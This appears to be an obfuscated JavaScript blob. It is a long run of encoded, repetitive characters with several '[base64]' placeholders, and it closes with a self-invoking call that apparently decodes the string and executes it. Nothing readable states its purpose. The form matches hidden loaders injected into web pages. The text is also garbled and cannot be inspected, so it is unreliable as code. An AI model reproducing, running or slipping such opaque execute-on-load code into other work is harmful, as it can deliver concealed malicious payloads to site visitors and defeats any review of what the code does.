Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+P6Y+M6Y+C6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6S6Y+F6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+K6Y+E6Y+L6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y6V6Y+G6Y6V6Y+G6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+W6Y+R6Y+Q6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+T6Y+M6Y+K6Y+N6Y+X6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6T6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6S6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+F6Y+M6Y+R6Y+O6Y6Z6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+B6Y6a6Y+B6Y6a6Y+B6Y6a6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6V6Y+F6Y6U6Y6S6Y6U6Y6Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6W6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6S6Y+Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+H6Y+G6Y+A6Y+M6Y+R6Y+C6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y6N6Y6W6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6W6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y+B6Y+G6Y+B6Y+G6Y+B6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();